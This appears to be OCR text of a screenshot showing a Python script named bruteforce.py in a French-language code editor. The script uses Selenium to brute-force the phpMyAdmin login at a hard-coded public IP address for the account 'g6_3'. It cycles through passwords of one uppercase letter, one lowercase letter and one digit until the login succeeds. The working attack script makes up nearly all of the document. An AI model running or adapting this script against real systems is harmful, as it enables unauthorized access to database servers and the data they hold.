 Fichier Edition Sélection Affichage Atteindre ··· Recherche
index.html bruteforce.py accueil.css 1
C: > Users > natha > Documents > Python > bruteforce.py > ...
1 from selenium import webdriver
2 from selenium.webdriver.common.by import By
3 import string
4 import time
5
6 driver = webdriver.Firefox()
7
8 driver.get("http://51.68.91.213/phpmyadmin/")
9 username_field = driver.find_element(By.ID, "input_username")
10 username_field.send_keys("g6_3")
11
12 lowercase_letters = list(string.ascii_lowercase)
13 uppercase_letters = list(string.ascii_uppercase)
14 nb = [k for k in range(10)]
15
16 trouve = False
17 start = time.time()
18 for maj in uppercase_letters :
19 if trouve : break
20 for min in lowercase_letters :
21 if trouve : break
22 for num in nb :
23 if trouve : break
24
25 try : password_field = driver.find_element(By.ID, "input_password")
26 except Exception :
27 trouve = True
28 end = time.time()
29 break
30
31 else :
32 login_button = driver.find_element(By.ID, "input_go")
33
34 password = str(maj) + str(min) + str(num)
35 password_field.send_keys(password)
36 print(password)
37 login_button.click()
1
master 0 1 0 Live Share L 1, col 1 Espaces : 4 UTF-8 CRLF MagicPython 3.10.11 64-bit (Microsoft Store) Go Live
Pr Ps 1 FRA 19:28
10/07/2024